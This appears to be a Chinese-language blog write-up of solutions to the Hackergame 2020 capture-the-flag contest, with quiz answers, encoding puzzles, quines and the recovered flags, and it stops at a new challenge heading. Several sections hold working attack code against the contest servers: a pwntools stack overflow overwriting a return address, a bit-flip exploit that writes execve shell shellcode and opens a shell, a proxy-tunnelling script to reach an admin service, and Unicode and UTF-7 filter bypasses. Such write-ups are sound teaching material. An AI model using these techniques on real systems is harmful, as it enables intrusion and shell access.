( •̀ ω •́ )y 耶,一星期的 Hackergame 终于结束,最终获得校内第九,总排名六十,总分3000分。
签到 直接审查元素 (Inspect Element) 将 input 的 value 改成 1
点击提取即可获得 flag flag{hR6Ku81-HappyHacking2020-58eadee9bc}
猫咪问答 Q1: 以下编程语言、软件或组织对应标志是哺乳动物的有几个?
解:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 Docker: 鲸鱼 : 哺乳 (1) Golang: 地鼠 :哺乳 (2) Python:蛇:爬行 Plan 9: 兔子: 哺乳 (3) PHP: 大象 : 哺乳 (4) GNU: 角马 : 哺乳 (5) LLVM: 龙: ?? Swift:鸟: 鸟类 Perl:骆驼:哺乳 (6) GitHub: 章鱼:头足纲 TortoiseSVN:乌龟: 爬行 FireFox:狐狸:哺乳 (7) MySQL:海豚:哺乳 (8) PostgreSQL: 大象:哺乳 (9) MariaDB:海狮:哺乳 (10) Linux:企鹅:鸟类 OpenBSD:河豚:鱼类 FreeDOS: Blinky:鱼? Apache Tomcat:猫:哺乳 (11) Squid:鱿鱼:头足纲 openSUSE:变色龙:爬行 Kali:龙:?? Xfce:老鼠:哺乳(12)
答案为 12。
Q2: 第一个以信鸽为载体的 IP 网络标准的 RFC 文档中推荐使用的 MTU (Maximum Transmission Unit) 是多少毫克?
解: 该标准为 IP over Avian Carriers。找到其 RFC 标准 , A typical MTU is 256 milligrams. 。即答案为 256。
Q3: USTC Linux 用户协会在 2019 年 9 月 21 日自由软件日活动中介绍的开源游戏的名称共有几个字母?
解: 利用搜索引擎查找关键字 USTC Linux 2019 年 9 月 21 日自由软件日活动 找到 活动新闻页 ,最后一项是李文睿同学介绍了开源游戏 Teeworlds ,Teeworlds 有九个字符, 即答案为 9 。
Q4: 中国科学技术大学西校区图书馆正前方(西南方向) 50 米 L 型灌木处共有几个连通的划线停车位?
解: 我找到所有除这题以外的答案后用 burpsuite 遍历从 1 到 20, 找到答案为 9 wwww
Q5: 中国科学技术大学第六届信息安全大赛所有人合计提交了多少次 flag?
解: 从 Hackergame 首页的 ”相关链接“ 中找到 新闻稿:学生Linux用户协会第六届信息安全大赛完美收官 , 比赛期间所有人合计提交了 17098 次 flag , 即答案为 17098。
flag 为 flag{b4a31f2a_G00G1e_1s_y0ur_fr13nd_7777892699}
2048 第一反应是 View page source (不是把这游戏玩通关ww),在 /js/html_actuator.js 中看到源码
1 2 3 4 5 if (won) { url = "/getflxg?my_favorite_fruit=" + ('b' +'a' + +'a' +'a' ).toLowerCase(); } else { url = "/getflxg?my_favorite_fruit=" ; }
于是访问 /getflxg?my_favorite_fruit=banana 即可得到 flag: flxg{8G6so5g-FLXG-94887845e7}
一闪而过的 Flag 直接在 cmd 运行下载下来的可执行文件。
得到 flag{Are_you_eyes1ght_g00D?_can_you_dIst1nguish_1iI?}
从零开始的记账工具人 先把下载下来的 xlsx 文件用 Excel 打开然后转换成 csv 文件以方便处理。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import csvimport cn2animport refrom decimal import Decimal, getcontextwith open ('bills.csv' , encoding="utf-8" ) as csv_file: csv_reader = csv.reader(csv_file, delimiter=',' ) line_count = 0 getcontext().prec = 7 sum = Decimal('0.00' ) for row in csv_reader: if line_count == 0 : print(f'Column names are {", " .join(row)} ' ) line_count += 1 else : print(f"{row[1 ]} 个 {row[0 ]} " ) meow = Decimal('0.00' ) if re.match(r"(.*)元(.*)角(.*)分" , row[0 ]): meow = Decimal(str (cn2an.cn2an(row[0 ].replace('元' ,'点' ).replace('角' , '' ).replace('分' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow elif re.match(r"(.*)元(.*)角" , row[0 ]): meow = Decimal(str (cn2an.cn2an(row[0 ].replace('元' ,'点' ).replace('角' , '' ).replace('分' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow elif re.match(r"(.*)元(.*)分" , row[0 ]): meow = Decimal(str (cn2an.cn2an(row[0 ].replace('元' ,'点' ).replace('角' , '' ).replace('分' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow elif re.match(r"(.*)角(.*)分" , row[0 ]): meow = Decimal(str (cn2an.cn2an('零点' +row[0 ].replace('角' , '' ).replace('分' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow elif re.match(r"(.*)分" , row[0 ]): meow = Decimal(str (cn2an.cn2an('零点零' +row[0 ].replace('角' , '' ).replace('分' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow elif re.match(r"(.*)角" , row[0 ]): meow = Decimal(str (cn2an.cn2an('零点' +row[0 ].replace('角' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow elif re.match(r"(.*)元整" , row[0 ]): meow = Decimal(str (cn2an.cn2an(row[0 ].replace('元整' , '' ), 'normal' ))) * Decimal(row[1 ]) sum += meow else : raise Exception('nooo' ) line_count += 1 print(f'Processed {line_count} lines.\n {sum } ' )
算出来的结果是 12598.55, 所以 flag 为 flag{12598.55}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import cn2antot = 0 for i in open ('bills.csv' , encoding='utf-8' ).readlines()[1 :]: a, b = i.split(',' ) b = int (b) x = 0 y = 0 z = 0 if '元' in a: x, a = a.split('元' , 1 ) x = int (cn2an.cn2an(x, 'smart' )) if '角' in a: y, a = a.split('角' , 1 ) y = int (cn2an.cn2an(y, 'smart' )) if '分' in a: z, a = a.split('分' , 1 ) z = int (cn2an.cn2an(z, 'smart' )) tot += (x + y * 0.1 + z * 0.01 ) * b print(tot)
来源: mcfx
超简单的世界模拟器 蝴蝶效应 用 Lightweight Spaceship 即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 000000000000000 000000000000000 100100000000000 000010000000000 100010000000000 011110000000000 000000000000000 000000000000000 000000000000000 000000000000000 000000000000000 000000000000000 000000000000000 000000000000000 000000000000000
即可获得 flag: flag{D0_Y0U_l1k3_g4me_0f_l1fe?_464d00452d}
从零开始的火星文生活 在 UTF-8 下读取文件为
1 2 3 4 5 6 脦脪鹿楼脝脝脕脣 拢脠拢谩拢茫拢毛拢氓拢貌拢莽拢谩拢铆拢氓 碌脛路镁脦帽脝梅拢卢脥碌碌陆脕脣脣眉脙脟碌脛 拢忙拢矛拢谩拢莽拢卢脧脰脭脷脦脪掳脩 拢忙拢矛拢谩拢莽 路垄赂酶脛茫拢潞 拢忙拢矛拢谩拢莽拢没拢脠拢麓拢枚拢鲁拢脽拢脝拢玫拢脦拢脽拢梅拢卤拢脭拢猫拢脽拢鲁拢卯拢茫拢掳拢盲拢卤拢卯拢莽拢脽拢麓拢脦拢盲拢脽拢盲拢鲁拢茫拢掳拢脛拢卤拢卯拢脟拢脽拢鹿拢帽拢脛拢虏拢脪拢赂拢猫拢贸拢媒 驴矛脠楼卤脠脠眉脝陆脤篓脤谩陆禄掳脡拢隆 虏禄脪陋脭脵掳脩脮芒路脻脨脜脧垄脳陋路垄赂酶脝盲脣没脠脣脕脣拢卢脪陋脢脟卤禄路垄脧脰戮脥脭茫赂芒脕脣拢隆
找到个 乱码还原网站 ,将文本输入。查看 原来编码(假设) 为 UTF-8、 现在编码(假设) 为 GBK 下的文本。
1 2 3 4 ÎÒ¹¥ÆÆÁË £È£á£ã£ë£å£ò£ç£á£í£å µÄ·þÎñÆ÷£¬Íµµ½ÁËËüÃÇµÄ £æ£ì£á£ç£¬ÏÖÔÚÎÒ°Ñ £æ£ì£á£ç ·¢¸øÄ㣺 £æ£ì£á£ç£û£È£´£ö£³£ß£Æ£õ£Î£ß£÷£±£Ô£è£ß£³£î£ã£°£ä£±£î£ç£ß£´£Î£ä£ß£ä£³£ã£°£Ä£±£î£Ç£ß£¹£ñ£Ä£²£Ò£¸£è£ó£ý ¿ìÈ¥±ÈÈüƽ̨Ìá½»°É£¡ ²»ÒªÔÙ°ÑÕâ·ÝÐÅϢת·¢¸øÆäËûÈËÁË£¬ÒªÊDZ»·¢ÏÖ¾ÍÔã¸âÁË£¡
把该文本再还原一次,发现 原来编码(假设) 为 GBK、 现在编码(假设) 为 iso-8859-1 时文本已还原。
1 2 3 4 我攻破了 Hackergame 的服务器,偷到了它们的 flag,现在我把 flag 发给你: flag{H4v3_FuN_w1Th_3nc0d1ng_4Nd_d3c0D1nG_9qD2R8hs} 快去比赛平台提交吧! 不要再把这份信息转发给其他人了,要是被发现就糟糕了!
所以 flag 为 flag{H4v3_FuN_w1Th_3nc0d1ng_4Nd_d3c0D1nG_9qD2R8hs} 。
自复读的复读机 反向复读 从 Stackoverflow - shortest python quine? 找一个方便构造的进行构造。
Payload 为
1 print((lambda s:(s%s)[::-1 ])('print((lambda s:(s%%s)[::-1])(%r), end="")' ), end="" )
得到 flag: flag{Yes!_Y0U_h4v3_a_r3v3rs3d_Qu1ne_0850bb9e57}
哈希复读 同反向复读, 找了一个新的来构造:
1 import hashlib;exec(s:='print(hashlib.sha256(("import hashlib;exec(s:=%r)"%s).encode()).hexdigest(), end="")' )
得到 flag: flag{W0W_Y0Ur_c0de_0utputs_1ts_0wn_sha256_423ae2f900}
233 同学的字符串工具 字符串大写工具 题目源码为
1 2 3 4 5 6 7 8 9 10 import redef to_upper (s ): r = re.compile ('[fF][lL][aA][gG]' ) if r.match(s): print('how dare you' ) elif s.upper() == 'FLAG' : print('yes, I will give you the flag' ) print(open ('/flag1' ).read()) else : print('%s' % s.upper())
所以当输入被转为大写时相等于 FLAG 的话,可获得 flag1。[fF][lL][aA][gG] 的匹配才行,所以我查了 Python 官方文档 关于 str.upper 的原理。
1 The uppercasing algorithm used is described in section 3.13 of the Unicode Standard.
遂读 section 3.13 of the Unicode Standard , 发现有特例 ß 的 upper() 是 SS ,而这样的特例被公布在 SpecialCasing.txt 中。FB02; FB02; 0046 006C; 0046 004C; # LATIN SMALL LIGATURE FL 是可利用的, 在 UNICODE 中 U+FB02 为 fl ( 连在一起的 f 和 l ), 所以构造 payload flag 即可绕过 regex 匹配,取得 flag1: flag{badunic0debadbad_db6d64b981}。
编码转换工具 题目源码为
1 2 3 4 5 6 7 8 9 10 def to_utf8 (s ): r = re.compile ('[fF][lL][aA][gG]' ) s = s.encode() if r.match(s.decode()): print('how dare you' ) elif s.decode('utf-7' ) == 'flag' : print('yes, I will give you the flag' ) print(open ('/flag2' ).read()) else : print('%s' % s.decode('utf-7' ))
同字符串大写工具需要绕过 regex 的匹配,fiunis NodeJS 库 对 f 进行 UTF-7 编码
1 2 const fiunis = require ("fiunis" )console .log(fiunis.encode('f' ))
所以构造 payload +AGY-lag 转换成 UTF-8 后就是 flag , 取得 flag2 flag{please_visit_www.utf8everywhere.org_f2f97cf768}
233 同学的 Docker 想着要下载安装 Docker 好麻烦啊… 于是在 Github 上找到了 graboid - Clientless Docker Image Downloader 。graboid 8b8d3c8324c7/stringtool , 执行完毕后 Image 会被保存为 8b8d3c8324c7_stringtool_latest.tar.gz 。graboid extract 8b8d3c8324c7_stringtool_latest.tar.gz
最下面一个 layer 是 rm /code/flag.txt , 倒数第二个 layer 保存着 flag.txt, 按下 space 键即可把 flag.txt extract 出来。flag{Docker_Layers!=PS_Layers_hhh}
从零开始的 HTTP 链接 最开始我用 nmap 的 http-fetch 脚本来下载端口 0 的内容。
1 nmap -p 0 -sV --script http-fetch --script-args destination=/tmp/ustc 202.38.93.111
之后 index.html 内容会被保存在 /tmp/ustc/202.38.93.111/0/index.html
然后试着用 NodeJS 的 WebSocket 库 , 发现能够连接上端口零,遂获取 flag。脚本我就不放出来了(没存起来 ;3)。
来自一教的图片 用 Mathematica 对图像进行傅里叶变换。以下为 Mathematica 代码:
1 2 3 img = Import ["4f_system_middle.bmp" ] img2 = ColorConvert [img, "GrayLevel" ]; ArrayPlot [Log [1 + Abs [Fourier [ImageData [img2]]]]]
(来源)
获得这样的图像
flag 为 flag{Fxurier_xptics_is_fun}
超简陋的 OpenGL 小程序 具体其实我也忘记是怎么解的了… 依稀记得是网上找了不同的 basic_lighting.fs 和 basic_lighting.vs。然后乱调参数发现竟然能够显示出 flag wwww。
basic_lighting.fs
1 2 3 4 5 6 7 8 9 10 11 12 13 #version 330 core //版本号 out vec4 FragColor; //输出像素颜色 in vec3 ourColor; //输入颜色 为上一步输出 //in vec3 ourPosition; void main() { FragColor = vec4(ourColor, 1.0f); //输出 //FragColor = vec4(ourPosition, 1.0f); }
basic_lighting.vs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #version 330 core //版本号 layout (location = 0) in vec3 aPos; //顶点位置 位置0 layout (location = 1) in vec3 aColor; //顶点颜色 位置1 out vec3 ourColor; //输出颜色 //out vec3 ourPosition; uniform float YOffset; //声明一个偏移量 void main() { //偏移量改变顶点位置 gl_Position = vec4(aPos.x, aPos.y - YOffset, aPos.z-1, 1); ourColor = aColor; //为输出颜色赋值 //ourPosition = aPos; }
aPos.z-1 更改了 z 轴的视角 (应该 ?
flag 为 flag{glGraphicsHappy(233);}
生活在博弈树上 始终热爱大地 最开始的时候还以为是要破解那个 AI 算法以赢过 AI www, 后来发现这应该是一个 pwn 题, 因为使用了 gets() 函数,所以可以覆盖掉栈中的返回地址, 使我们跳转到 success 的地址赢得这场游戏,获取 flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *from sys import *if '-r' in argv: s = remote('202.38.93.111' , 10141 ) s.send("<token here :3>\n" ) else : s = process('./tictactoe' ) ret_address = 0x402551 s.recvuntil("): " ) s.sendline("(0,1)" ) s.sendline(("(1,1)" + "a" *147 ).encode() + p32(ret_address)) s.interactive()
最终获得 flag: flag{easy_gamE_but_can_u_get_my_shel1}
超基础的数理模拟器 我说我手敲 Mathematica 三个小时多你信不信…
超安全的代理服务器 找到 Secret 配置了环境参数 SSLKEYLOGFILE 以让 Wireshark 可以解密 TLS 流量。
即可观察到 http2 push, 获得 flag: flag{d0_n0t_push_me}
入侵管理中心 为了方便我调试,我用了 node-libcurl 来获取 http2 push 的内容。getSecret.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 const fs = require ("fs" );const path = require ("path" );const { Curl, CurlPush, Easy, Multi, CurlHttpVersion, } = require ("node-libcurl" ); console .log(Curl.getVersionInfoString());const multi = new Multi();const outFilePath = path.join(__dirname, "result.out" ); const handlesData = new Map ();multi.onMessage((error, handle, errorCode ) => { const responseCode = handle.getInfo("RESPONSE_CODE" ).data; const urlInfo = handle.getInfo("EFFECTIVE_URL" ).data; const url = handle.private.url || urlInfo; const redirect = handle.getInfo("REDIRECT_URL" ).data; if (error) { console .error( `Handle for ${url} (${redirect} ) returned error: "${error.message} " with errcode: ${errorCode} ` ); } else { console .log( `Handle for ${url} (${redirect} ) finished with response code ${responseCode} ` ); } if (handle.private && handle.private.fd) { fs.closeSync(handle.private.fd); } const data = handlesData.get(handle); console .log(data); multi.removeHandle(handle); handle.close(); }); multi.setOpt( Multi.option.PUSHFUNCTION, (_parent, duplicatedHandle, pushFrameHeaders) => { console .log( "-> received push frame with %d headers" , pushFrameHeaders.numberOfHeaders ); for (let i = 0 ; i < pushFrameHeaders.numberOfHeaders; i++) { const header = pushFrameHeaders.getByIndex(i); console .log("|-> header %d value is: %s" , i, header); } const scheme = pushFrameHeaders.getByName(":scheme" ); const authority = pushFrameHeaders.getByName(":authority" ); const path = pushFrameHeaders.getByName(":path" ); console .log('|-> :scheme header value is: "%s"' , scheme); console .log('|-> :authority header value is: "%s"' , authority); console .log('|-> :path header value is: "%s"' , path); if (1 ) { console .log("||-> push allowed as it is a known file" ); console .log("||-> adding callback to write file to disk" ); duplicatedHandle.private = { fd: fs.openSync(outFilePath, "w+" ), position: 0 , url: `${scheme} ://${authority} ${path} ` , }; duplicatedHandle.setOpt("WRITEFUNCTION" , function (data, size, nmemb ) const written = fs.writeSync( this .private.fd, data, 0 , size * nmemb, this .private.position ); this .private.position += written; return written; }); return CurlPush.Ok; } console .log("||-> unknown file - denying push" ); return CurlPush.Deny; } ); process.on("exit" , () => { multi.close(); }); const handle = new Easy();handle.private = {}; handle.setOpt("URL" , "https://146.56.228.227/" ); handle.setOpt("SSL_VERIFYPEER" , false ); handle.setOpt("FOLLOWLOCATION" , true ); handle.setOpt("HTTP_VERSION" , CurlHttpVersion.V2Tls); handle.setOpt("VERBOSE" , true ); handle.setOpt("WRITEFUNCTION" , function onData (data, n, nmemb ) let existingData = handlesData.get(this ); if (!existingData) { existingData = []; handlesData.set(this , existingData); } existingData.push(data); return n * nmemb; }); multi.addHandle(handle);
accessAdmin.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 const { Curl, CurlHttpVersion } = require ("node-libcurl" );const fs = require ("fs" );const curl = new Curl();const fileContent = fs.readFileSync("./result.out" ).toString();const secret = fileContent.match(/([a-zA-Z0-9]{10}) !/ )[1 ];curl.setOpt("URL" , "http://0.0.0.0:8080/" ); curl.setOpt("SSL_VERIFYPEER" , 0 ); curl.setOpt("SSL_VERIFYHOST" , 0 ); curl.setOpt("PROXY_SSL_VERIFYPEER" , 0 ); curl.setOpt("PROXY_SSL_VERIFYHOST" , 0 ); curl.setOpt("HTTP_VERSION" , CurlHttpVersion.V2_0); curl.setOpt("PROXY" , "https://146.56.228.227:443/" ); curl.setOpt("PROXYHEADER" , [`Secret: ${secret} ` ]); curl.setOpt("REFERER" , "http://146.56.228.227/" ); curl.setOpt("HTTPPROXYTUNNEL" , 1 ); curl.setOpt("FOLLOWLOCATION" , true ); curl.setOpt("VERBOSE" , 1 ); curl.on("end" , function (statusCode, data, headers ) console .info(statusCode); console .info(headers); console .info("---" ); console .info(data); console .info("---" ); console .info(this .getInfo("TOTAL_TIME" )); this .close(); }); curl.on("error" , curl.close.bind(curl)); curl.perform();
关于 accessAdmin.js 的 HTTPPROXYTUNNEL 参数, 我失败了几个小时发现是因为我没启用 HTTP Proxy Tunnel 参数…MDN 文档 :
HTTP tunneling is using a protocol of higher level (HTTP) to transport a lower level protocol (TCP).
The HTTP protocol specifies a request method called CONNECT.
(同理,使 client behind an HTTP2 over TLS proxy can access websites without using SSL.)
执行 node getSecret.js && node accessAdmin.js 即可得到 flag。
超精准的宇宙射线模拟器 最开始实在是没有思路,就在 Google 上搜一搜,结果还真的给我搜到原题了。
原题 writeup: https://ctftime.org/writeup/7894
使程序循环运作
突破 mprotect 防御
绕过翻转比特 <= 7 的限制
使左移运算无效
写入 shellcode、跳转到 shellcode 所在地址。
经过我几个小时的调试, 总结思路如下:
输入 0x401296 6 使程序循环 (这个纯粹是我 fuzz 出来的 www, 会使本来的 call exit 变成 call _dl_relocate_static_pie)
输入 0x401260 6 使 cmp eax, 0x7 变成 cmp eax,0x47,<= 7 的比特翻转限制变成 <= 71 了!
输入 0x401279 1 使 shl edx, cl 下一行 mov eax, edx 变成 mov edx, edx 使 left shift 无效。
输入 0x401262 55 使 jg 0x40129a 变成 jg 0x401263 使 cmp 检查无效,无论检查为真或假,都会继续执行下一行。
找到一个合适的位置写入 shellcode,0x4011b6 就挺不错的。由于地址内容不为空,所以需要 xor 它们本身的值来清除内容。
往 0x4011b6 写入 shellcode。
输入 0x4012a7 78 使循环用的 jmp 0x4011f0 变成 jmp 0x4011b6 跳转到 shellcode 所在位置。
利用脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *from sys import *from time import sleepif '-d' in argv: context.log_level=1 if '-r' in argv: s = remote('202.38.93.111' , 10231 ) s.send('<token here ;3>\n' ) else : s = process('./bitflip' ) e=ELF('./bitflip' ) sleep(.4 ) s.send('0x401296 6' + '\n' ) log.info('Binary looped!' ) sleep(.4 ) s.send('0x401260 6' + '\n' ) log.info('check <= 7 become check <= 71 , cmp eax,0x47' ) sleep(.4 ) s.send('0x401279 1' + '\n' ) log.info('disable shifting' ) sleep(.4 ) s.send('0x401262 55' + '\n' ) log.info('jg 0x40129a --> jg 0x401263 (bypassed cmp check)' ) clear_content = "\xf3\x0f\x1e\xfa\x55\x48\x89\xe5\xba\x07\x00\x00\x00\xbe\x00\x10\x00\x00\xbf\x00\x10\x40\x00\xe8\xce\xfe\xff\xff\x90\x5d" pos = 0 for i in range (0x4011b6 , 0x4011b6 +len (clear_content), 1 ): byte = ord (clear_content[pos]) s.send('{} {}\n' .format (hex (i), byte)) log.info('Clearing {} at {}' .format (hex (byte),hex (i))) sleep(.4 ) pos += 1 shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05\x90\x90\x90" pos_shell = 0 for i in range (0x4011b6 , 0x4011d1 , 1 ): byte=ord (shellcode[pos_shell]) s.send('{} {}\n' .format (hex (i), byte)) log.info('Writting {} at {}' .format (hex (byte),hex (i))) sleep(.4 ) pos_shell+=1 s.send('0x4012a7 78\n' ) s.interactive()
即可 getshell, 执行 cat flag 即可获得 flag。
不经意传输 解密消息 题目源码如下:
